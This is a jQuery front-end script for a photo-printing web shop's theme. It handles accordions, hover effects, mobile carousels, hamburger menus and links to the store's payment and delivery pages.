		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

// block réasurance
$(document).ready(function(){
$(".reinsurance-block  .row div:nth-child(1)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/5-paiement-securise";    
});

$(".reinsurance-block  .row div:nth-child(2)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
});

$(".reinsurance-block  .row div:nth-child(3)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
}); 

});


function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}

$(document).ready(function(){

	// custom bacground
	if($('#openSignupFormBlock').length ) {
		$("#order-opc #columns").addClass("bgAccount");
	};
		// custom bacground
	if($('#authentication').length ) {
		$("#authentication #columns").addClass("bgAccount");
	};
	// custom bacground
	if( $('.myaccount-link-list').length ) {
		$("#my-account #columns").addClass("bgAccount");
	};

		// custom bacground
	if( $('.password').length ) {
		$("#password #columns").addClass("bgAccount");
	};

			// custom bacground
	if( $('#identity').length ) {
		$("#identity #columns").addClass("bgAccount");
	};

				// custom bacground
	if( $('#addresses').length ) {
		$("#addresses #columns").addClass("bgAccount");
	};

	if( $('#address').length ) {
		$("#address #columns").addClass("bgAccount");
	};
});



$(document).ready(function(){
	if($(window).width() > 767)
	{
		$('.box-photos').mouseenter(function() {
			$( ".box-photos > .transparent" ).css( "display","flex");
	});
	$('.box-photos').mouseleave(function() {
	  $( ".box-photos > .transparent" ).css( "display","none");
	});
	
	$('.box-murale').mouseenter(function() {
		$( ".box-murale > .transparent" ).css( "display","flex");
	});
	$('.box-murale').mouseleave(function() {
	$( ".box-murale > .transparent" ).css( "display","none");
	});
	
	$('.tirage-photos').mouseenter(function() {
		$( ".tirage-photos > .transparent" ).css( "display","flex");
	});
	$('.tirage-photos').mouseleave(function() {
	$( ".tirage-photos > .transparent" ).css( "display","none");
	});
	
	$('.album-photos').mouseenter(function() {
		$( ".album-photos> .transparent" ).css( "display","flex");
	});
	$('.album-photos').mouseleave(function() {
	$( ".album-photos > .transparent" ).css( "display","none");
	});
	
	$('.carte-cadeau').mouseenter(function() {
		$( ".carte-cadeau > .transparent" ).css( "display","flex");
	});
	$('.carte-cadeau').mouseleave(function() {
	$( ".carte-cadeau > .transparent" ).css( "display","none");
	});
	
	$('.calendrier').mouseenter(function() {
		$( ".calendrier > .transparent" ).css( "display","flex");
	});
	$('.calendrier').mouseleave(function() {
	$( ".calendrier > .transparent" ).css( "display","none");
	});
	
	// $('.polaframe-img').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe-img').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.polaframe .d-flex').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe .d-flex').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.love-img').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love-img').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.love .d-flex').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love .d-flex').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.vintage-img').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage-img').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.vintage .d-flex').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage .d-flex').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.pika-img').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika-img').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	// $('.pika .d-flex').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika .d-flex').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	
	   // change functionality for smaller screens
		 //$( ".editorial_block .description" ).css( "display","none");
	}
	
	$('.livraison-reassurance').mouseenter(function() {
		$( ".livraison-reassurance > h3" ).css( "color","#64becc");
	});
	$('.livraison-reassurance').mouseleave(function() {
	$( ".livraison-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.service-reassurance').mouseenter(function() {
		$( ".service-reassurance > h3" ).css( "color","#64becc");
	});
	$('.service-reassurance').mouseleave(function() {
	$( ".service-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.paiement-reassurance').mouseenter(function() {
		$( ".paiement-reassurance > h3" ).css( "color","#64becc");
	});
	$('.paiement-reassurance').mouseleave(function() {
	$( ".paiement-reassurance > h3" ).css( "color","#3d3937");
	});
	
	});
	
	$( document ).ready(function() {
	
	var $diamantSlider = $(".scroll-mob-products");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			stagePadding: 50,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	
	
	
	});
	


	$( document ).ready(function() {
	
	const menu = document.querySelector(".menu");
	const menuItems = document.querySelectorAll(".menuItem");
	const hamburger= document.querySelector(".hamburger");
	const closeIcon= document.querySelector(".closeIcon");
	const menuIcon = document.querySelector(".menuIcon");

	const menu2 = document.querySelector(".menu2");
	const menuItems2 = document.querySelectorAll(".menuItem2");
	const hamburger2= document.querySelector(".hamburger2");
	const closeIcon2= document.querySelector(".closeIcon2");
	const menuIcon2 = document.querySelector(".menuIcon2");
	
	function toggleMenu() {
	  if (menu.classList.contains("showMenu")) {
		
		menu.classList.remove("showMenu");
		
		closeIcon.style.display = "none";
		menuIcon.style.display = "block";
		
	  } else {
		menu.classList.add("showMenu");
		menu2.classList.remove("showMenu2");

		closeIcon.style.display = "block";
		menuIcon.style.display = "none";
	  }
	}
	
	hamburger.addEventListener("click", toggleMenu);
	
	menuItems.forEach( 
	  function(menuItem) { 
		menuItem.addEventListener("click", toggleMenu);
	  }
	)



	
		
		
		function toggleMenu2() {
		  if (menu2.classList.contains("showMenu2")) {
			
			menu2.classList.remove("showMenu2");
			closeIcon2.style.display = "none";
			menuIcon2.style.display = "block";
			
		  } else {
			
			menu2.classList.add("showMenu2");
			menu.classList.remove("showMenu");
			closeIcon2.style.display = "block";
			menuIcon2.style.display = "none";
		  }
		}
		
		hamburger2.addEventListener("click", toggleMenu2);
		
		menuItems2.forEach( 
		  function(menuItem2) { 
			menuItem2.addEventListener("click", toggleMenu2);
		  }
		)
	
		$('.closemenuu').click(function () {
			menu.classList.remove("showMenu");
			menu2.classList.remove("showMenu2");
		});


	});







	$( document ).ready(function() {
	
	var $diamantSlider = $(".avis_block_footer");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});
	






	$( document ).ready(function() {
	
	var $diamantSlider1 = $(".carousel_product_bottom");
	$(window).resize(function() {
		showdiamantSlider1();
	});
	function showdiamantSlider1() {
		if ($diamantSlider1.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider1();
			} else {
				destroydiamantSlider1();
			}
		}
	}
	showdiamantSlider1();
	function initialdiamantSlider1() {
		$diamantSlider1.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider1() {
		$diamantSlider1.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});

	$( document ).ready(function() {

	

});


$( document ).ready(function() {
	$("#toggle_authentication").click(function() {
        $("#account-creation_form").toggle();
	});
	$("#toggle_authentication1").click(function() {
        $("#login_form").toggle();
	});


});

$( document ).ready(function() {

	$('#block_top_menu > ul > li:nth-child(7) > a').click(function(){
		return false;
	
});
});
